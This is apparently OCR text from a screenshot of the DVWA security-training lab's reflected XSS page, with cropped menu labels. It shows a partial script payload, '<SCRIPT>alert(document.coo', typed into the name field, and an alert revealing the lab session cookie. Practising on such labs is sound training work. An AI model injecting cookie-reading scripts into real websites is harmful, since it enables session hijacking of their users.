 Vulnerability: Reflected Cross Site Scripting (XSS)
me
ructions
up
te Force
mmand Execution
RF
Inclusion
L Injection
L Injection (Blind)
oad
reflected
stored
WA Security
What's your name?
<SCRIPT>alert(document.coo
Submit
Hello
192.168.56.102
security=medium; PHPSESSID=14e5c4e8df51dbdc7d567af76e4bd18e
OK